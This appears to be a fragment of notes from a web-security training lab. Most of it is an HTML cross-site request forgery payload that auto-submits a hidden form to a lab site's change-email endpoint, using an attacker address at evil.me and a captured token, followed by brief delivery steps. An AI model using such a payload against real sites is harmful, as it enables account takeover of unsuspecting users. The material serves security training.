 Body:
<form action="https://ac291fd31ef0f9f9c00e258200a3003c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="email&#64;evil&#46;me" />
<input type="hidden" name="csrf" value="Hmv9wShtjK2qgrqHWWPHQw6eAVI4Hulm" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
1. Store and view
2. Put new token in, store and deliver
Store View exploit Deliver exploit to victim Access log